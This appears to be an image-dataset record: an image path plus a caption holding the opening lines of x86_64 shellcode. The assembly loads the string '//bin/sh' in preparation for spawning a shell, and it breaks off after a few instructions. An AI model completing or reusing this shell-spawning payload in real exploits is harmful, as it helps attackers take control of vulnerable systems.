x86_64 shellcode .global _start _start: cltd # 0x99 push %rdx # 0x52 movq $0x68732f6e69622f2f, %rbx # 0x48 0xbb 0x2f 0x2f ...